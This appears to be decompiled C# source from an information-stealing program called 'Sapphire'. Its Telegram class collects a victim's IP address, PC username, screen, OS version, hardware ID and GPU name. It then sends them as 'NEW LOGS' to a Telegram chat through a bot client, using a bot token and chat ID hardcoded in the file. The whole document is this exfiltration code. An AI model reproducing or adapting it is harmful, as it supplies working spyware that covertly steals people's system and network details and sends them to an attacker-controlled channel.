 Telegram
1 using System;
2 using Sapphire.Modules.Information;
3 using Telegram.BotAPI;
4 using Telegram.BotAPI.AvailableMethods;
5
6 namespace Sapphire
7 {
8 // Token: 0x02000017 RID: 23
9 internal class Telegram
10 {
11 // Token: 0x060000FC RID: 252 RVA: 0x00003CE8 File Offset: 0x00001EE8
12 public static void Upload()
13 {
14 BotClient botClient = new BotClient("5930323295:AAF7FqcryPVLY_-K9BZh4exBZDI0P_ssW-w", null);
15 AvailableMethodsExtensions.SendMessage(botClient, "-1001763250959", Telegram.text, null, "HTML", null, null, null, null, null,
null, null);
16 }
17
18 // Token: 0x0400003B RID: 59
19 private static string text = string.Concat(new string[]
20 {
21 "<b>------NEW LOGS------</b>",
22 string.Format("<b>{0}</b>\n", DateTime.Now),
23 "IP: ",
24 UserInformation.ip,
25 "\nUsername: ",
26 UserInformation.pcname,
27 "\nScreen: ",
28 UserInformation.screen,
29 "\nOS version: ",
30 UserInformation.OSVersion,
31 " \nHWID: ",
32 UserInformation.GetHWID(),
33 " \nGPU: ",
34 UserInformation.GetGPUName(),
35 " \n"
36 });
37 }
38 }
39